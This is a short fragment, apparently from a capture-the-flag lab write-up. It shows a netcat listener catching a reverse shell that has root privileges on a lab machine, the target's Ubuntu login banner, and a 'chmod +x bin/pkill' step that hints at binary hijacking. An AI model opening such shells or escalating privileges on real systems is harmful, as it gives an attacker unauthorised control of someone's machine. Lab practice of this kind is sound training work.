 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.3.193] from (UNKNOWN) [10.10.46.245] 44936
id
uid=0(root) gid=0(root) groups=0(root)
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat 28 Jan 2023 08:38:53 PM UTC
System load:  0.0               Processes:             118
Usage of /:   25.0% of 9.78GB   Users logged in:       0
Memory usage: 43%               IPv4 address for eth0: 10.10.46.245
Swap usage:   0%
=> There is 1 zombie process.
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Sat Jan 28 20:38:16 2023 from 10.11.3.193
$ chmod +x bin/pkill
$ nope
nope
Actually yes!